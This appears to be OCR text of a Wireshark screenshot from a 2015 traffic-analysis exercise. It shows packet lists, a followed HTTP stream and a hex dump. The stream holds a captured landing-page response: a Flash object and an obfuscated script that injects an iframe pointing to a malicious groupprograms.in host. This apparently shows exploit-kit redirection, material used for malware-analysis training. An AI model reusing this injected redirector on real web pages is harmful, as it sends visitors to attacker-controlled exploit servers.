 2015-05-08-traffic-analysis-exercise.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 0
Time Source Src port
2015-05-07 13:51:36.958320 192.168.138.1… 49184
2015-05-07 13:51:37.090353 62.75.195.236 80
2015-05-07 13:51:37.090448 192.168.138.1… 49184
2015-05-07 13:51:37.091322 192.168.138.1… 49184
2015-05-07 13:51:37.091382 62.75.195.236 80
2015-05-07 13:51:37.453906 62.75.195.236 80
2015-05-07 13:51:37.454085 192.168.138.1… 49184
2015-05-07 13:51:37.454150 62.75.195.236 80
2015-05-07 13:51:37.467080 62.75.195.236 80
2015-05-07 13:51:37.468112 192.168.138.1… 49184
YN] Seq=0 Win=8192 Len=0 MSS=1460 WS=4 SACK_PERM=1
YN, ACK] Seq=0 Ack=1 Win=64240 Len=0 MSS=1460
CK] Seq=1 Ack=1 Win=64240 Len=0
e4e5a4d4d4649584c5d43064b4745 HTTP/1.1
CK] Seq=1 Ack=594 Win=64240 Len=0
OK (text/html)
IN, ACK] Seq=594 Ack=763 Win=63478 Len=0
CK] Seq=763 Ack=595 Win=64239 Len=0
IN, PSH, ACK] Seq=763 Ack=595 Win=64239 Len=0
CK] Seq=595 Ack=764 Win=63478 Len=0
Wireshark · Follow TCP Stream (tcp.stream eq 0) · 2015-05-08-traffic-analysis-exercise.pcap
GET /?285a4d4e4e5a4d4d4649584c5d43064b4745 HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg,
application/x-ms-xbap, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/
msword, */*
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0)
Accept-Encoding: gzip, deflate
Host: va872g.g90e1h.b8.642b63u.j985a2.v33e.37.pa269cc.e8mfzdgrf7g0.groupprograms.in
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Thu, 07 May 2015 20:51:34 GMT
Server: Apache/2.2.15 (CentOS) DAV/2 mod_fastcgi/2.4.6
X-Powered-By: PHP/5.3.3
Content-Length: 560
Connection: close
Content-Type: text/html
<html><body><object type="application/x-shockwave-flash" allowScriptAccess="always" width="434"
height="449"><param name="movie" value="http://
ubb67.3c147o.u806a4.w07d919.o5f.f1.b80w.r0faf9.e8mfzdgrf7g0.groupprograms.in/"><param name="play"
value="true"></object><script>var fhxa45 =
document.createElement('if'+'rame');fhxa45.setAttribute('src', 'http://
r03afd2.c3008e.xc07r.b0f.a39.h7f0fa5eu.vb8fbl.e8mfzdgrf7g0.groupprograms.in/');fhxa45.setAttribute
('width', 434);fhxa45.setAttribute('height', 449);document.body.appendChild(fhxa45);</script></
body></html>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (1355 bytes) Show data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help
Frame 6: 647 bytes on wire (5176 bits), 647 bytes cap
Ethernet II, Src: 00:00:00_00:00:00 (00:00:00:00:00:
Internet Protocol Version 4, Src: 192.168.138.158, D
0000 00 00 00 00 00 00 00 00 00 00 00 00 08 00 45 00
0010 02 79 08 c5 40 00 80 06 a2 3b c0 a8 8a 9e 3e 4b
0020 c3 ec c0 20 00 50 92 a7 a0 34 00 b9 84 43 50 18
0030 fa f0 c0 5c 00 00 47 45 54 20 2f 3f 32 38 35 61
0040 34 64 34 65 34 65 35 61 34 64 34 64 34 36 34 39
0050 35 38 34 63 35 64 34 33 30 36 34 62 34 37 34 35
0060 20 48 54 54 50 2f 31 2e 31 0d 0a 41 63 63 65 70
0070 74 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78
0080 2d 6d 73 2d 61 70 70 6c 69 63 61 74 69 6f 6e 2c
0090 20 69 6d 61 67 65 2f 6a 70 65 67 2c 20 61 70 70
00a0 6c 69 63 61 74 69 6f 6e 2f 78 61 6d 6c 2b 78 6d
00b0 6c 2c 20 69 6d 61 67 65 2f 67 69 66 2c 20 69 6d
2015-05-08-traffic-analysis-exercise.pcap Packets: 761 · Displayed: 10 (1.3%) Profile: Default
DELL
9:12 PM
1/16/2022
2